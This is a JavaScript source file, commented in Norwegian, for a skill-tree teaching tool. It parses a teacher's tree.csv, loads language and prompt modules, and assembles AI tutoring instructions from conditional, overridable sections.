/* Punkt 5: fagfamilien ERSTATTER en generell seksjon (`sections`), slik */
/* at hvert punkt har ÉN tekst - familiens, eller den generelle når     */
/* treet ikke har familie. Fra 0.25.0; før det la familien til egne     */
/* seksjoner etter den generelle. `add` finnes fortsatt, men bare for   */
/* en seksjon den generelle instruksen ikke har (practiceLanguage).     */
/*                                                                      */
/* STIENE BEGYNNER MED /assets/ (fra 0.4.0). Maskineriet ligger samlet   */
/* under ett prefiks på det publiserte nettstedet, fordi /prompts/ er en */
/* SIDE der - og fordi et prefiks som sier «filer sidene laster, ikke    */
/* sider man besøker» er det eneste som hindrer den kollisjonen i å      */
/* skje igjen. Mappenavnene i dette repoet er uendret; det er bare       */
/* URL-ene de publiseres på som har fått prefikset.                      */
/* ------------------------------------------------------------------ */

/* Fylles av bootstrap() før init(). Ingen av dem er `const`, fordi de
   ikke kan leses før tre fetch-er har kommet tilbake - det er den ene
   reelle forskjellen fra den gamle synkrone config.js-modellen. */
let CONFIG = null;          // utledet av config-radene i ./tree.csv
let VOCAB = null;           // /trees/vocabulary.json (kontrollert vokabular for nøklene
                            //   country, institution, division, subjectArea, language)
let LANG = null;            // /languages/<kode>.json
let CORE = null;            // { prompts: { <id>: instruksmodul } } - satt sammen av
                            //   bootstrap() fra /prompts/manifest.json. Formen er den
                            //   samme som den gamle core.json hadde, med vilje: resten
                            //   av motoren leser CORE.prompts[navn] og merker ikke at
                            //   fila er blitt til seks.
let SHARED = {};            // /prompts/shared.json → sections (delt mellom instrukser)
let FAMILY = null;          // /prompts/subjects/<familie>.json, eller null
let MANIFEST = null;        // /prompts/manifest.json - versjonene artikkelen siterer
let NODE_ROWS = [];         // node-radene i ./tree.csv, satt av bootstrap()
/* Ordrett kildetekst, ikke de parsede radene. Nedlastingsknappen gir
   læreren tilbake NØYAKTIG fila treet ble bygget av - et regneark satt
   sammen fra NODE_ROWS igjen ville mistet radrekkefølge, tomme kolonner
   og alt annet motoren ikke bryr seg om. */
let TREE_CSV_TEXT = '';     // ./tree.csv slik den står
let RESOURCE_ROWS = [];     // resource-radene i ./tree.csv, satt av bootstrap()
let PROMPT_ROWS = {};       // prompt-radene i ./tree.csv: { '<instruks>.<seksjon>': tekst }
                            //   '*' som instruks betyr «alle instrukser».
let PROMPT_ROW_AT = {};     // samme nøkler → radnummeret i regnearket, så en
                            //   prompt-rad som ikke treffer noe kan navngis.
let CONFIG_ROW_AT = {};     // config-nøkkel → radnummeret, av samme grunn.

let STORAGE_KEY = null;
let TOPIC_ORDER = [];
let FEATURES = {};
let SHOW_MOTIVATION_BUTTON = false;
let CONVERSATION_LANGUAGE = '';
let LEARNER = '';           // hva den som lærer HETER, i bestemt form («eleven»,
                            //   «the student»): config-raden `learner` som fritekst,
                            //   ellers språkfilas `learner.default`. Se resolveLearner().

let LAYOUT = {
  nodeWidth: 210,
  nodeHeight: 92,
  hGap: 34,
  vGap: 96,
  columnGap: 56,
  columnLabelHeight: 28,   // emnebåndet øverst — holdes lavt, se .column-header i tree.css
  maxNodesPerRow: 3, // bryt en emne-rad i flere rader nedover når den blir bredere enn dette
  padding: 12,             // luft rundt hele lerretet; var 20 til 2026-09-20
  barycenterPasses: 4,
};

/* ------------------------------------------------------------------ */
/* Oppslag av tekst                                                     */
/* ------------------------------------------------------------------ */

/* t('exam.button') → knappeteksten på gjeldende språk.
   t('column.markAll', { topic: 'Statistikk' }) fyller {topic}.
   Finnes ikke nøkkelen, returneres nøkkelen selv - en manglende
   oversettelse skal vises som en synlig nøkkel, ikke som tom knapp. */
function t(path, vars) {
  let cur = LANG && LANG.ui;
  for (const part of path.split('.')) {
    if (cur == null) break;
    cur = cur[part];
  }
  return typeof cur === 'string' ? fill(cur, vars) : path;
}

/* Fyller {navn} fra `vars`. En plassholder uten verdi blir stående som
   den er, slik at den er lett å få øye på framfor å bli til "undefined". */
function fill(text, vars) {
  if (!vars) return text;
  return String(text).replace(/\{(\w+)\}/g, (whole, name) =>
    Object.prototype.hasOwnProperty.call(vars, name) && vars[name] != null
      ? String(vars[name]) : whole);
}

/* Visningsnavnet for en nodetype. Selve VERDIEN i CSV-en ('skill',
   'concept') er et dataenum og er ENGELSK på alle språk - også i den
   norske og den svenske tree.csv. Bare etiketten oversettes. */
function typeLabelText(type) {
  const map = (LANG.ui.nodeType) || {};
  return map[type] || type;
}

/* Hva den som lærer HETER, i bestemt form. Fra 0.31.0 er `learner` fritekst
   i tree.csv («kursdeltakeren»), fordi den bestemte formen er den eneste
   instruksene og panelet bruker - de andre bøyningene i språkfila ble
   aldri lest. Verdiene trærne brukte før (`pupil`, `student`,
   `participant`) oversettes av språkfilas `learner.legacy`, slik at en
   eldre fil leses likt. Uten raden gjelder språkets `learner.default`. */
function resolveLearner() {
  const spec = (LANG && LANG.learner) || {};
  const asked = String(CONFIG.learner || '').trim();
  const legacy = spec.legacy || {};
  if (asked) return Object.prototype.hasOwnProperty.call(legacy, asked) ? legacy[asked] : asked;
  return spec.default || 'the student';
}

/* Ledeteksten panelet setter foran beskrivelsen. Den står IKKE i CSV-en:
   «Eleven kan ...» gjentatt i hver eneste celle er presentasjon lagret som
   data - den kan ikke oversettes, ikke styles, og stjeler oppmerksomheten
   til den som leser kolonnen. Beskrivelsen er derfor en bar verbfrase for
   en ferdighet og en bar definisjon for et begrep, og ledeteksten er det
   ene stedet ordene står. De to typene trenger hver sin: en definisjon er
   ingen verbfrase, og «Eleven kan: Posisjonen til et siffer bestemmer
   verdien» går ikke opp. Vidars beslutning, 2026-09-21. */
function learnerLeadIn(type) {
  const lead = (LANG && LANG.learner && LANG.learner.leadIn) || {};
  const tmpl = lead[type] || lead.skill || '{LearnerDefinite}:';
  return tmpl.replace('{LearnerDefinite}', LEARNER.charAt(0).toUpperCase() + LEARNER.slice(1));
}

/* Ordet for den som lærer, som {learnerDefinite}. Det kan bare brukes i
   SPRÅKLAGET og i tree.csv, ikke i
   prompts/: de står på treets språk, og limt inn i den engelske kjernen
   ville de gitt «helping eleven practise». */
function learnerVars() {
  return { learnerDefinite: LEARNER };
}

/* En begrepsnode kan definere FLERE begreper - «Intron og ekson» er ett
   element i kartet og to definisjoner. Konvensjonen er én linje per
   definisjon, på forma «Term: definisjon», og motoren splitter bare på
   linjeskift: det finnes ingen parsing som kan gå i stykker fordi en
   definisjon inneholder et kolon eller et semikolon. Én linje betyr ett
   begrep, og da bærer nodenavnet termen - den skal ikke gjentas i cella. */
function descriptionLines(text) {
  return String(text || '').split(/\r?\n/).map(line => line.trim()).filter(Boolean);
}

/* Samme tekst på én linje, til listene i prøve- og øktinstruksen, der hver
   node har nøyaktig én linje å stå på. */
function descriptionInline(text) {
  return descriptionLines(text).join('; ');
}

/* «Term: definisjon» → termen, når linja ser sånn ut. Alle begreper skrives
   på den forma, også de som definerer bare ett - ellers ser to nabonoder
   helt ulike ut for leseren, og det var det som gjorde at regelen ble
   utvidet (Vidar, 2026-09-21). En ferdighet har ingen term, og en linje
   uten kolon settes som den er. */
function definitionTerm(line) {
  const m = /^([^:]{1,60}):\s+(.+)$/.exec(line);
  return m ? { term: m[1], rest: m[2] } : null;
}

/* En faktanode er en SAMLING, én linje per element: «stikkord: svar»,
   samme form og samme splitting som begrepenes «Term: definisjon» - bare
   det før det første kolonet er venstresiden. Uten grensen på 60 tegn,
   fordi et stikkord kan være lengre enn en term («året Norge ble med i
   NATO»), og en for lang venstreside ellers ville blitt lest som en regel
   uten at noen merket det. En linje UTEN kolon er en REGEL som elementene
   lages fra («alle produkter a × b der a og b er fra 1 til 10»), og settes
   som den er. Vidars beslutning, 2026-09-30. */
function factItem(line) {
  const m = /^([^:]+):\s+(.+)$/.exec(line);
  return m ? { term: m[1], rest: m[2] } : null;
}

/* Typene en node kan ha. Verdien er et engelsk dataenum i alle språk. */
const NODE_TYPES = ['skill', 'concept', 'fact'];

/* ------------------------------------------------------------------ */
/* Komposisjon av KI-instruks                                           */
/*                                                                      */
/* Rekkefølgen på seksjonene er DATA (`groups` i instruksmodulen), slik */
/* at den kan endres uten å røre kode. HVILKEN betingelse en seksjon har */
/* er også data (`when`); hva betingelsen betyr er logikk, og bor her.  */
/* ------------------------------------------------------------------ */

/* Hvilke seksjoner som gjelder NÅR. Modulen sier hvilken betingelse en
   seksjon har (`when` i JSON-en, et navn herfra); hva navnet betyr er
   logikk, og bor her. Navnet er også det byggeren og /prompts/ viser
   («Nodes with prerequisites»), så det skal si hva det gjelder, ikke
   hvordan det regnes ut. Fram til 0.25.0 var tabellen nøklet på
   instruks.seksjon her i koden, og sidene kunne bare si «noen ganger». */
const CONDITIONS = {
  /* Lærerens egen tekst om kurset er tom by default: et tre som ikke
     setter slotten skal se ut nøyaktig som før. */
  courseSpecifics:  (ctx, name) => courseSpecificsApplies(name),
  expressionFocus:  ctx => !!slot('expressionFocus'),
  hasPrerequisites: ctx => !!(ctx.ancestors && ctx.ancestors.length > 0),
  noPrerequisites:  ctx => !ctx.ancestors || ctx.ancestors.length === 0,
  /* «Alt som ikke er et begrep» fram til fakta-typen kom (0.21.0). */
  skillNode:        ctx => !ctx.node || (ctx.node.type !== 'concept' && ctx.node.type !== 'fact'),
  conceptNode:      ctx => !!(ctx.node && ctx.node.type === 'concept'),
  /* Bare når noden faktisk holder flere definisjoner: teksten forklarer
     et format, og et format som ikke er der trenger ingen forklaring. */
  severalConcepts:  ctx => !!(ctx.node && ctx.node.type === 'concept' &&
                              descriptionLines(ctx.node.description).length > 1),
  factNode:         ctx => !!(ctx.node && ctx.node.type === 'fact'),
  nodeInstruction:  ctx => !!(ctx.node && ctx.node.instruction),
  /* Én node har sine nivåer på noden; et utvalg (prøve, økt) har dem samlet
     i aidsText. */
  aids:             ctx => treeUsesAids() &&
                           (ctx.node ? (ctx.node.aids || []).length > 0 : !!ctx.aidsText),
  severalAids:      ctx => !!ctx.multipleAids,
  hasConcepts:      ctx => !!ctx.hasConcepts,
  allConcepts:      ctx => !!ctx.allConcepts,
  someConcepts:     ctx => !!ctx.hasConcepts && !ctx.allConcepts,
  hasFacts:         ctx => !!ctx.hasFacts,
  hasSkills:        ctx => !!ctx.hasSkills,
  /* Typen time læreren velger i undervisningsplanleggeren (fra 0.39.0).
     Bare den valgte plan-seksjonen kommer med; uten valg er det en
     introduksjonstime, som før. */
  lessonIntro:      ctx => (ctx.lessonType || 'intro') === 'intro',
  lessonPractice:   ctx => ctx.lessonType === 'practice',
  lessonReview:     ctx => ctx.lessonType === 'review',
  lessonOther:      ctx => ctx.lessonType === 'other',
};

/* Betingelsen en seksjon har i en instruks, som navn, eller null. En
   seksjon fagfamilien LEGGER TIL (`add`) arver betingelsen til seksjonen
   den står etter, med mindre den oppgir sin egen. */
function sectionCondition(promptName, id) {
  const spec = CORE.prompts[promptName] || {};
  const when = spec.when || {};
  if (when[id]) return when[id];
  const add = familyAdds(promptName).find(a => a.id === id);
  if (add && add.when) return add.when;
  if (add && add.after) return sectionCondition(promptName, add.after);
  return null;
}

function slot(name) {
  return (CONFIG.slots || {})[name];
}

/* Seksjonen vises når treet HAR noe å si: enten via `slots.courseSpecifics`,
   som er den vanlige veien, eller via en prompt-rad som skriver om selve
   seksjonen. Uten det andre leddet ville en slik rad blitt lest, vist tilbake
   som en innstilling, og så aldri gjort noe - nøyaktig den stillheten
   validatePromptRows() finnes for å hindre. */
function courseSpecificsApplies(promptName) {
  return !!slot('courseSpecifics') ||
         PROMPT_ROWS[promptName + '.courseSpecifics'] != null ||
         PROMPT_ROWS['*.courseSpecifics'] != null;
}

/* Det fagfamilien har for ÉN instruks: `sections` erstatter generelle
   seksjoner, `add` er seksjoner den generelle instruksen ikke har, som en
   liste av { id, after, text }. Tomt for et tre uten `subjectFamily`. */
function familyPart(promptName) {
  return (FAMILY && FAMILY.instructions && FAMILY.instructions[promptName]) || {};
}
function familyAdds(promptName) {
  return familyPart(promptName).add || [];
}
function familyText(promptName, id) {
  const own = familyPart(promptName).sections || {};
  if (own[id] != null) return own[id];
  const add = familyAdds(promptName).find(a => a.id === id);
  return add && add.text != null ? add.text : null;
}

/* Slår opp teksten for én seksjon. Se rekkefølgen i filhodet. */
function sectionText(promptName, id, ctx) {
  if (ctx.sections && ctx.sections[id] != null) return ctx.sections[id];

  /* prompt-radene i tree.csv. Mest spesifikk vinner: en rad som navngir
     instruksen slår en rad som gjelder alle. Dette er det stedet LÆREREN
     redigerer, så det ligger øverst av det som kommer fra filer. */
  const fromCsv = PROMPT_ROWS[promptName + '.' + id];
  if (fromCsv != null) return fromCsv;
  const fromCsvAll = PROMPT_ROWS['*.' + id];
  if (fromCsvAll != null) return fromCsvAll;

  const langPrompt = (LANG.prompt || {});
  const fromLangOverride = ((langPrompt.overrides || {})[promptName] || {})[id];
  if (fromLangOverride != null) return fromLangOverride;
  if (langPrompt[id] != null) return langPrompt[id];

  const fromFamily = familyText(promptName, id);
  if (fromFamily != null) return fromFamily;

  const spec = CORE.prompts[promptName];
  if (spec && spec.sections[id] != null) return spec.sections[id];

  return SHARED[id] != null ? SHARED[id] : null;
}

/* Gruppene i en instruks: [{ title, sections }]. Fra 0.25.0 har en modul
   `groups` med en overskrift hver - «Role and style», «How to teach» ... -
   som også skrives inn i den ferdige instruksen. En modul med bare
   `order` er én gruppe uten overskrift. */
function sectionGroups(promptName) {
  const spec = CORE.prompts[promptName];
  if (spec.groups) return spec.groups;
  return [{ title: '', sections: spec.order || [] }];
}

/* Overskriften på gruppa en seksjon står i, etter at familiens nye
   seksjoner er flettet inn: de står i gruppa til ankeret sitt. */
function sectionGroup(promptName, id) {
  const groups = sectionGroups(promptName);
  const g = groups.find(gr => gr.sections.indexOf(id) !== -1);
  if (g) return g.title;
  const add = familyAdds(promptName).find(a => a.id === id);
  return add && add.after ? sectionGroup(promptName, add.after) : (groups[groups.length - 1] || {}).title || '';
}

/* Alle seksjonene i rekkefølge, med fagfamiliens NYE seksjoner flettet inn
   etter ankeret hver av dem oppgir. En familie som erstatter en seksjon
   flytter ingenting - den vinner på plassen seksjonen har fra før, via
   sectionText() over. */
function sectionOrder(promptName) {
  const order = sectionGroups(promptName).reduce((acc, g) => acc.concat(g.sections), []);
  familyAdds(promptName).forEach(add => {
    if (order.indexOf(add.id) !== -1) return;
    const at = add.after ? order.indexOf(add.after) : -1;
    if (at === -1) order.push(add.id);
    else order.splice(at + 1, 0, add.id);
  });
  return order;
}

/* En seksjon fra en fagfamilie arver betingelsen til seksjonen den er
   forankret etter. Uten dette ville f.eks. matematikkens utdyping av
   `conceptGuidance` stått på hver eneste ferdighetsnode, ikke bare på
   begrepsnodene - se `_conditions` i prompts/manifest.json. */
function sectionApplies(promptName, id, ctx) {
  const name = sectionCondition(promptName, id);
  if (!name) return true;
  const test = CONDITIONS[name];
  if (!test) {
    console.warn('Ukjent betingelse «' + name + '» på ' + promptName + '.' + id);
    return true;
  }
  return test(ctx, promptName);
}

function composePrompt(promptName, ctx) {
  const spec = CORE.prompts[promptName];
  if (!spec) throw new Error('Ukjent instruks: ' + promptName);
  ctx = ctx || {};

  const vars = Object.assign(
    { conversationLanguage: CONVERSATION_LANGUAGE, examButtonLabel: t('exam.button') },
    learnerVars(),
    CONFIG.slots || {},
    ctx.vars || {});

  const out = [];
  let heading = null;
  sectionOrder(promptName).forEach(id => {
    if (!sectionApplies(promptName, id, ctx)) return;
    const text = sectionText(promptName, id, ctx);
    if (text == null || text === '') return;
    /* Overskriften skrives først når gruppa faktisk har en seksjon med
       tekst, så en gruppe der ingenting gjelder ikke står igjen tom. */
    const group = sectionGroup(promptName, id);
    if (group && group !== heading) out.push('## ' + group);
    heading = group;
    /* Stikkordet står foran teksten: «role: ...». Det gjør to ting på én
       gang. Modellen får strukturen XML-tagger ville gitt den, uten at
       instruksen ser ut som kode for den som limer den inn — og læreren
       ser nøyaktig hvilket ord som skal stå i `name`-kolonnen den dagen
       hen vil skrive om én del av den, med en `prompt`-rad i tree.csv.
       Stikkordene er engelske, som alt annet i prompts/; teksten etter
       kolonet er treets eget språk. */
    out.push(id + ': ' + fill(text, vars));
  });
  return out.join('\n\n');
}

/* Hjelpemiddelteksten er fagets egen prosa og bor i tree.csv, ikke her. */

/* ------------------------------------------------------------------ */
/* Global tilstand                                                     */
/* ------------------------------------------------------------------ */

let nodesById = new Map();
let allNodes = [];
let resourcesByNode = new Map();   // node-id → ressursene som hører til den
let allResources = [];             // alle ressursene, i fila sin rekkefølge
let activeNodeId = null;
const validationErrors = [];

// Temaer med tildelt bokstav og noder i indeksert rekkefølge, satt av
// assignLearningGoalIndices() ved hver layout. Brukes av "Vis alle
// læringsmål"-vinduet.
let themeList = [];

/* ------------------------------------------------------------------ */
/* Analytics                                                            */
/*                                                                      */
/* Én hendelse, `copy_instruction`, med hvilken SLAGS instruks som ble  */
/* kopiert. Det er handlingen hele verktøyet finnes for — grafen kaller */
/* ingen språkmodell, så en kopiert instruks er det nærmeste denne sida */
/* kommer en fullført oppgave, og det eneste stedet det er verdt å måle.*/
/*                                                                      */
/* Vi teller IKKE avhukinger, nodeåpninger eller framdrift: det ville   */
/* vært et detaljert bilde av hva én elev sliter med, sendt til Google, */
/* for et verktøy hvis hele poeng er at det ikke krever konto eller     */
/* databehandleravtale. Instruksteksten sendes heller aldri — bare      */
/* hvilken type og hvilken node.                                        */
/*                                                                      */
/* Hendelsen sendes når knappen trykkes, ikke når utklippstavla svarer: */
/* fallbacken (window.prompt med teksten) leverer instruksen like fullt,*/
/* og skal telle likt.                                                  */
/*                                                                      */
/* Krever /js/analytics.js i <head>. Mangler den, gjør dette ingenting. */
/* ------------------------------------------------------------------ */

// «/trees/no-vgs-matte-2p/» → «no-vgs-matte-2p». Slug-en er mappenavnet; det finnes
// ingen egen id i config, og mappenavnet er allerede nøkkelen i
// /trees/trees.json.
function treeSlug() {
  const parts = location.pathname.split('/').filter(Boolean);
  const i = parts.indexOf('trees');
  return (i !== -1 && parts[i + 1]) ? parts[i + 1] : (parts[parts.length - 1] || 'unknown');
}

/* Lenker fra regnearket blir klikkbare bare når de går til en nettside
   (http/https) eller er en e-postadresse. Alt annet — `javascript:`,
   `data:`, `file:` — er kode eller lokale filer framfor en adresse, og den
   som lager treet bestemmer hva som står der. Et tre er noe man sender
   rundt, så teksten i fila kan ikke stoles på. Returnerer '' for en lenke
   som ikke slipper gjennom. */
function safeLinkUrl(url) {
  const u = (url || '').trim();
  return /^(https?:\/\/|mailto:)/i.test(u) ? u : '';
}

function trackCopy(kind, extra) {
  if (!window.aistTrack) return;
  const params = { tree_slug: treeSlug(), instruction_kind: kind };
  if (extra) Object.keys(extra).forEach(k => { if (extra[k] != null) params[k] = extra[k]; });
  window.aistTrack('copy_instruction', params);
}

/* ------------------------------------------------------------------ */
/* Oppstart                                                             */
/* ------------------------------------------------------------------ */

document.addEventListener('DOMContentLoaded', bootstrap);

/* ------------------------------------------------------------------ */
/* Bootstrap                                                            */
/*                                                                      */
/* tree.csv må leses først: den sier hvilket språk treet er på, og      */
/* fordi den sier hvilket språk treet er på; språkfila og pedagogikken  */
/* hentes så parallelt.                                                 */
/*                                                                      */
/* Mangler /languages/<kode>.json, faller vi tilbake til en.json for    */
/* GRENSESNITTET, men IKKE for samtalespråket: det kommer fra treets    */
/* eget `languageName`. Et tysk tre snakker derfor tysk fra dag én,     */
/* med engelske knapper, uten at noen har oversatt en linje.            */
/* ------------------------------------------------------------------ */

async function bootstrap() {
  /* ÉN fil. tree.csv holder alt som er dette treets eget: nodene,
     konfigurasjonen (config-rader) og eventuelle instruks-overstyringer
     (prompt-rader). tree.json finnes ikke lenger - se CHANGELOG 0.2.0.
     Den må leses FØRST, fordi den er det eneste stedet som sier hvilket
     språk treet er på. */
  let rows;
  try {
    TREE_CSV_TEXT = await fetchText('tree.csv');
    rows = parseCsv(TREE_CSV_TEXT, 'tree.csv', ['type', 'name', 'description']);
  } catch (err) {
    console.error(err);
    document.body.textContent = 'Fant ikke tree.csv for dette ferdighetstreet: ' + err.message;
    return;
  }

  const split = splitRows(rows);
  NODE_ROWS = split.nodes;
  RESOURCE_ROWS = split.resources;
  PROMPT_ROWS = split.prompts;
  PROMPT_ROW_AT = split.promptRows;
  CONFIG = buildConfig(split.config);

  const code = CONFIG.language || 'en';
  let lang;
  try {
    lang = await fetchJson('/assets/languages/' + code + '.json');
  } catch (err) {
    console.warn('Ingen språkfil for «' + code + '» - bruker engelsk grensesnitt.', err);
    lang = await fetchJson('/assets/languages/en.json');
  }
  LANG = lang;
  /* Først her møtes nøkkelen fra tree.csv og ordene fra språkfila. */
  LEARNER = resolveLearner();

  /* Utledet framfor konfigurert. Samtalespråkets navn står i språkfila, og
     lagringsnøkkelen er et internt navn ingen lærer skal måtte finne på.
     Begge kan likevel oppgis - en config-rad vinner alltid. */
  /* `prompt.conversationLanguage` er språkets navn slik det står inne i en
     setning («på norsk (bokmål)»), som ikke alltid er det samme som navnet i
     en meny («Norsk (bokmål)»). Fra 0.25.1 bruker alle språkfilene
     {conversationLanguage} i `outputLanguage`, så en config-rad
     `languageName` virker for norske og svenske trær også. */
  if (!CONFIG.languageName) CONFIG.languageName = (LANG.prompt || {}).conversationLanguage || LANG.name || code;
  if (!CONFIG.storageKey) CONFIG.storageKey = deriveStorageKey(CONFIG.title || code);

  /* Pedagogikken ligger i én modul per bidrag, ikke i én core.json. Bare
     manifestet har et hardkodet filnavn; alt annet er oppført DER, slik at
     en ny modul eller en ny fagfamilie ikke koster en kodeendring. Hver
     modul har sitt eget `version`, fordi artikkelens appendiks siterer dem
     hver for seg. Manifestet først, så resten i parallell. */
  MANIFEST = await fetchJson('/assets/prompts/manifest.json');
  const famPath = CONFIG.subjectFamily
    ? (MANIFEST.subjectFamilies || {})[CONFIG.subjectFamily]
    : null;
  if (CONFIG.subjectFamily && !famPath) {
    console.warn('Ukjent subjectFamily «' + CONFIG.subjectFamily +
                 '» - treet får bare de generelle instruksene.');
  }
  /* Bare instruksene en ELEV får. `audience: "teacher"` er dekomponerings-
     modellen og rammeteksten rundt den, som byggersida bruker - å hente dem
     på hver eneste tre-side ville kostet hver leser 20 kB for tekst ingen
     elev noen gang ser. Se `audience` i prompts/manifest.json. */
  const ids = Object.keys(MANIFEST.instructions)
    .filter(id => (MANIFEST.instructions[id].audience || 'student') === 'student');
  const loaded = await Promise.all(
    [fetchJson('/assets/prompts/' + MANIFEST.shared)]
      .concat(ids.map(id => fetchJson('/assets/prompts/' + MANIFEST.instructions[id].file)))
      .concat(famPath ? [fetchJson('/assets/prompts/' + famPath)] : []));

  SHARED = loaded[0].sections || {};
  CORE = { prompts: {} };
  ids.forEach((id, i) => { CORE.prompts[id] = loaded[i + 1]; });
  FAMILY = famPath ? loaded[loaded.length - 1] : null;
  /* Først her vet vi hvilke seksjoner som finnes. Se validatePromptRows(). */
  validatePromptRows();
  /* «Om faget» leses fra config-radene i tree.csv, og bare derfra. Fram
     til 0.31.0 hadde katalogtrærne en egen meta.json ved siden av, og da
     viste et tre på nettsiden noe annet enn den samme fila lastet ned.
     Vokabularet oversetter nøklene i config-radene (country, institution,
     division, subjectArea, language) til lesbar tekst. Treet slår opp på
     SITT EGET språk, ikke leserens: et tre er enspråklig, og «Om faget»
     skal stå på treets språk uansett hvor leseren kom fra. */
  VOCAB = await fetchJson('/trees/vocabulary.json').catch(() => null);

  CONVERSATION_LANGUAGE = CONFIG.languageName || LANG.name;
  STORAGE_KEY = CONFIG.storageKey;
  TOPIC_ORDER = CONFIG.topicOrder || [];
  FEATURES = CONFIG.features || {};
  SHOW_MOTIVATION_BUTTON = FEATURES.motivation === true;
  Object.assign(LAYOUT, CONFIG.layout || {});

  applyStyle();
  applyPageChrome();
  init();
}

/* ------------------------------------------------------------------ */
/* tree.csv: tre slags rader i én tabell                                */
/*                                                                      */
/* `type` avgjør hva raden er:                                          */
/*   skill | concept  - en node i treet (som før)                       */
/*   config           - en innstilling:   name = nøkkel, description = verdi */
/*   prompt           - en instruks-overstyring: topic = hvilken instruks */
/*                      (tom = alle), name = seksjon, instruction = teksten */
/*   resource         - en ressurs: topic = gruppe, name = tittel,      */
/*                      description = lenke, depends_on = nodene den    */
/*                      hører til (én eller flere). Ingen id: ingenting */
/*                      peker på en ressurs, så den trenger ikke et navn. */
/*                                                                      */
/* Hvorfor verdien står i `description` for config og i `instruction`   */
/* for prompt: en config-verdi er data, en prompt-tekst er instruks, og */
/* begge låner da kolonnen som betyr omtrent det samme fra før.         */
/* ------------------------------------------------------------------ */

function splitRows(rows) {
  const out = { nodes: [], config: [], prompts: {}, promptRows: {}, resources: [] };
  rows.forEach((row, i) => {
    const kind = (row.type || '').trim().toLowerCase();
    if (kind === 'config') {
      out.config.push({ key: (row.name || '').trim(), value: (row.description || '').trim(), row: i + 2 });
    } else if (kind === 'prompt') {
      const which = (row.topic || '').trim() || '*';
      const section = (row.name || '').trim();
      /* Radnummeret følger med: en prompt-rad som ikke treffer noe skal
         kunne peke på seg selv, på samme måte som en ukjent config-nøkkel. */
      if (section) {
        out.prompts[which + '.' + section] = (row.instruction || '').trim();
        out.promptRows[which + '.' + section] = i + 2;
      }
    } else if (kind === 'resource') {
      /* Radnummeret følger med av samme grunn som for prompt-radene: en
         ressurs har ingen id, så raden er det eneste en feilmelding kan
         peke på. */
      out.resources.push({
        row: i + 2,
        group: (row.topic || '').trim(),
        label: (row.name || '').trim(),
        url: (row.description || '').trim(),
        nodes: [...new Set((row.depends_on || '').split(';').map(s => s.trim()).filter(Boolean))],
      });
    } else {
      out.nodes.push(row);
    }
  });
  return out;
}

/* Kjente innstillinger. En ukjent nøkkel er en FEIL, ikke noe som
   ignoreres: i et regneark er stillhet den farligste responsen som
   finnes - `aids.2.modell` ville ellers bare ikke gjort noen ting. */
const CONFIG_KEYS = [
  'schemaVersion', 'title', 'description', 'language', 'languageName',
  'subjectFamily', 'storageKey', 'topicOrder', 'learner',
  /* Om faget og katalogen. Alle valgfrie; country, institution, division
     og subjectArea er nøkler i /trees/vocabulary.json. `course` ble strøket
     i 0.31.0 (den var lik `title` på hvert eneste tre), men godtas fortsatt
     og overses, slik at en fil laget i byggeren før det ikke får en feil. */
  'subtitle', 'curriculum', 'courseCode', 'country', 'institution', 'division',
  'subjectArea', 'keywords', 'updated', 'author', 'authorUrl', 'license', 'course',
  'features.motivation', 'features.resources',
  'slots.courseName', 'slots.motivationSubject', 'slots.expressionFocus',
  'slots.courseSpecifics',
  'aids.label',
  'decompositionVersion',
  'style.conceptColor', 'style.skillColor', 'style.factColor', 'style.font',
].concat(Object.keys(LAYOUT).map(k => 'layout.' + k));
/* Bare `aids.<n>.*` er et mønster, fordi nivåene er lærerens egne tall.
   `slots.*` og `layout.*` var mønstre fram til 0.14.0, og da gikk
   `slots.expresionFocus` gjennom uten feil og gjorde ingenting — nøyaktig
   den stillheten lista over finnes for å hindre. En plassholder som ingen
   instruks spør etter er ikke en innstilling, så de er nå oppført én for
   én: `slots.*` over, `layout.*` fra LAYOUT selv. */
const CONFIG_KEY_PATTERNS = [
  /^aids\.\d+\.(name|student|model)$/,
  /^basedOn\.\d+\.(author|title|url)$/,
];
const CONFIG_REQUIRED = ['title', 'language'];

function configKeyKnown(key) {
  return CONFIG_KEYS.indexOf(key) !== -1 || CONFIG_KEY_PATTERNS.some(re => re.test(key));
}

/* Nærmeste kjente nøkkel, for «mente du ...?». Enkel redigeringsavstand,
   og bare når den er liten nok til at gjettet er verdt å trykke. */
function nearest(value, candidates) {
  let best = null, bestDist = Infinity;
  candidates.forEach(k => {
    const d = editDistance(value.toLowerCase(), k.toLowerCase());
    if (d < bestDist) { bestDist = d; best = k; }
  });
  return bestDist <= Math.max(2, Math.floor(value.length / 4)) ? best : null;
}

function nearestConfigKey(key) {
  return nearest(key, CONFIG_KEYS.concat(['aids.1.student', 'aids.1.model', 'aids.1.name',
                                          'basedOn.1.author', 'basedOn.1.title', 'basedOn.1.url']));
}

function editDistance(a, b) {
  const prev = new Array(b.length + 1);
  for (let j = 0; j <= b.length; j++) prev[j] = j;
  for (let i = 1; i <= a.length; i++) {
    let diag = prev[0];
    prev[0] = i;
    for (let j = 1; j <= b.length; j++) {
      const tmp = prev[j];
      prev[j] = Math.min(prev[j] + 1, prev[j - 1] + 1,
                         diag + (a[i - 1] === b[j - 1] ? 0 : 1));
      diag = tmp;
    }
  }
  return prev[b.length];
}

/* En prompt-rad som ikke treffer noe er en FEIL, av nøyaktig samme grunn
   som en ukjent config-nøkkel: den blir lest, den blir vist tilbake som en
   innstilling, og så gjør den aldri noe. Læreren som ba modellen «ikke bruk
   emoji» tror den fikk viljen sin.

   Kan bare kjøres ETTER at instruksmodulene og fagfamilien er lastet:
   hvilke seksjoner som finnes, står i modulenes `groups`, og fagfamilien
   kan legge til sine egne. Derfor kalles den fra bootstrap og ikke fra
   splitRows. */
/* «Mente du ...?» for en instruks. Redigeringsavstand alene treffer ikke
   det vanligste feilgrepet: å skrive det instruksen HETER i artikkelen og
   på /prompts/ — «tutor», «test generator», «lesson planner» — framfor
   nøkkelen `node`, `exam`, `lessonPlan`. Filnavnet og tittelen i
   manifestet er derfor med som kjennetegn, sammenliknet uten mellomrom og
   bindestreker, og et treff den ene eller andre veien gir nøkkelen. */
function nearestInstruction(value, names) {
  const squash = x => String(x || '').toLowerCase().replace(/[^a-z0-9]/g, '');
  const v = squash(value);
  const hit = v.length >= 3 && names.find(id => {
    const entry = (MANIFEST && MANIFEST.instructions && MANIFEST.instructions[id]) || {};
    return [id, (entry.file || '').replace(/\.json$/, ''), entry.title]
      .map(squash).filter(Boolean)
      .some(k => k.indexOf(v) !== -1 || v.indexOf(k) !== -1);
  });
  return hit || nearest(value, names);
}

function validatePromptRows() {
  const names = Object.keys(CORE.prompts);
